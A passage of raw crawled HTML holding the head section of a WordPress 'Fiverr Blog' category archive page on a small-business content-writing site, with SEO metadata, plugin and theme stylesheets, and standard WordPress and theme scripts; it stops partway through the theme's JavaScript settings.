

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deadlycontent.com/category/fiverr-blog
body_size: 24487
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fiverr Blog Archives | Deadly Content</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deadlycontent.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://deadlycontent.com/wp-content/uploads/2017/09/rsz_1rsz_deadlymarketing_logo02.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://deadlycontent.com/category/fiverr-blog" />
	<link rel="next" href="https://deadlycontent.com/category/fiverr-blog/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fiverr Blog Archives | Deadly Content" />
	<meta property="og:url" content="https://deadlycontent.com/category/fiverr-blog" />
	<meta property="og:site_name" content="Deadly Content" />
	<meta property="og:image" content="https://deadlycontent.com/wp-content/uploads/2016/04/image6-1024x576.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://deadlycontent.com/category/fiverr-blog","url":"https://deadlycontent.com/category/fiverr-blog","name":"Fiverr Blog Archives | Deadly Content","isPartOf":{"@id":"https://deadlycontent.com/#website"},"primaryImageOfPage":{"@id":"https://deadlycontent.com/category/fiverr-blog#primaryimage"},"image":{"@id":"https://deadlycontent.com/category/fiverr-blog#primaryimage"},"thumbnailUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8.jpg","breadcrumb":{"@id":"https://deadlycontent.com/category/fiverr-blog#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deadlycontent.com/category/fiverr-blog#primaryimage","url":"https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8.jpg","contentUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/Untitled-design-8.jpg","width":1920,"height":1080,"caption":"Secret to Fiverr"},{"@type":"BreadcrumbList","@id":"https://deadlycontent.com/category/fiverr-blog#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deadlycontent.com/"},{"@type":"ListItem","position":2,"name":"Fiverr Blog"}]},{"@type":"WebSite","@id":"https://deadlycontent.com/#website","url":"https://deadlycontent.com/","name":"Deadly Content","description":"Affordable Content Service for Small Businesses","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deadlycontent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Feed" href="https://deadlycontent.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Comments Feed" href="https://deadlycontent.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Fiverr Blog Category Feed" href="https://deadlycontent.com/category/fiverr-blog/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deadlycontent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deadlycontent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://deadlycontent.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/deadlycontent.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://deadlycontent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deadlycontent.com/wp-json/wp/v2/categories/179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deadlycontent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.5" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/deadlycontent.com\/wp-admin\/","wpRestNonce":"89adbe9d0f","wpRestUrl":"https:\/\/deadlycontent.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="https:\/\/deadlycontent.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
